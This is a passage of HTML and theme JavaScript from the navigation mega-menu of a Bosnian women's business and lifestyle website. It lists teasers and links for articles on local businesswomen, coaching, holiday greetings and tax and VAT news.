                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\">Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/anny-auto-poklon-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ilijana-bodlovic-sefica-za-pozeljeti-zaposleniku-poklonila-automobil\/\"  rel=\"bookmark\" title=\"Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila automobil\">Ilijana Bodlovi\u0107 \u0161efica za po\u017eeljeti &#8211; zaposleniku poklonila 